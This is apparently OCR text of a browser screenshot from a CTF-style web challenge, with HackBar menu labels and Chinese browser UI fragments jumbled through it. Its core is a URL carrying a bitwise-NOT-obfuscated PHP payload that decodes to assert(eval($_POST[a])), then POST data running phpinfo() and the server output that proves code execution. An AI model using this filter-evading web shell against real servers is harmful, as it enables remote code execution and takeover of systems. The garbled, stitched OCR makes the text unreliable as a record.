 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://114.116.44.23:58471/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6%D6);
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
a=phpinfo();
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services Risk Rating Since: New Site Rank: - Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
PHP Version 7.0.33 php
System Linux 2e431e167550 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64
Build Date Dec 29 2018 06:50:15